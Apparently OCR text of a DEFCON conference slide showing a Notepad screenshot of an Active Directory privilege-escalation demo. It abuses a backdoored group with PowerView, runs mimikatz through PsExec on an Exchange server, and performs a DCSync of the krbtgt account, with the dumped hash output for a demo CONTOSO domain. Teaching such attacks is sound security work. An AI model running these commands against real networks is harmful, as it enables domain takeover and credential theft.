 DEFCON
DEFCON
DEFCON
DEFC
DE
DEFCON
Untitled - Notepad
File Edit Format View Help
# Import PowerView
. .\powerview.ps1
# from the pivot box, as "any user", add the current user to the backdoored
group
Add-DomainGroupMember -Identity "Server Backup Tier 2" -Members $ENV:USERNAME
# now that we have admin rights on the Exchange server, run teh katz!
.\PsExec64.exe \\EXCH001 -f -s -c mimikatz.exe
lsadump::dcsync /user:CONTOSO\krbtgt
\\EXCH001: mimikatz.exe
[DC] 'CONTOSO\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 5/10/2017 9:27:03 AM
Object Security ID : S-1-5-21-242747636-3350286682-2941793953-502
Object Relative ID : 502
Credentials:
Hash NTLM: 577bfb1a83074ca064aa96f0275916d8
ntlm- 0: 577bfb1a83074ca064aa96f0275916d8
lm - 0: 885a7f4d3042036219272b4cb5726df0
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : CONTOSO.COMkrbtgt